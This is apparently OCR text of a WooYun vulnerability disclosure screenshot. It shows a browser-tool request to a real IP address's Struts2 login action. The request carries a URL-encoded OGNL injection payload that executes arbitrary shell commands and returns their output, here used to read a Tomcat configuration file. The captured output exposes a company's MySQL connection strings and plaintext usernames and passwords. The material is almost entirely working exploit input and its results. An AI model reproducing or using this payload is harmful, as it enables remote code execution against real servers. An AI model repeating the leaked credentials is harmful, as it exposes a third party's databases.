 Load URL
http://219.141.171.219/ajax/LoginAction!login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%23req.getParameter(%27cmd%27).toString().split(%27\\s%27))).start().getInputStream()).useDelimiter(%27
%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b
%27ponse%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}&cmd=cat /sumscope/hy/apache-tomcat-7.0.62/webapps/ROOT/WEB-INF/classes/
driverClassName:com.mysql.jdbc.Driver
#crm database
crm.url: jdbc:mysql://127.0.0.1:3306/SUMSCOPE_CRM?useUnicode=true&characterEncoding=utf8&characterSetResults=utf8&allowMultiQueries=true
crm.username:artogrid
crm.password:artogrid
#quotation database
quotation.url: jdbc:mysql://127.0.0.1:3306/hy_quotation?useUnicode=true&characterEncoding=utf8&characterSetResults=utf8&allowMultiQueries=tr
quotation.username:artogrid
quotation.password:artogrid
filters:stat
maxActive:20
initialSize:1
maxWait:60000
minIdle:10
maxIdle:15
timeBetweenEvictionRunsMillis:60000
minEvictableIdleTimeMillis:300000
validationQuery:SELECT 'x'
testWhileIdle:true
testOnBorrow:false
testOnReturn:false
maxOpenPreparedStatements:20
removeAbandoned:true
removeAbandonedTimeout:1800
logAbandoned:true
www.wooyun.org